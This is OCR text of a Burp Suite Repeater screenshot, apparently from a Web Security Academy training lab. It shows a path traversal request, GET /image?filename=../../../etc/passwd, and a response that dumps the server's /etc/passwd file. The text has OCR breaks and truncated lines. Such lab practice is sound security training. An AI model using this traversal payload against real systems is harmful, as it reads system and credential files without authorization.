 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × +
Send Cancel < >
Target: https://0a9400de04448079824f2bdc0075006b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0a9400de04448079824f2bdc0075006b.web-security-acad
emy.net
3 Cookie: session=hmqQ8WmLhbeuwEdCBOvFrlZRz2CakgAx
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologi
n
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolog
in
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nolog
in
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nolog
in
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3
Inspector
Notes
sal, simple ×
TryHac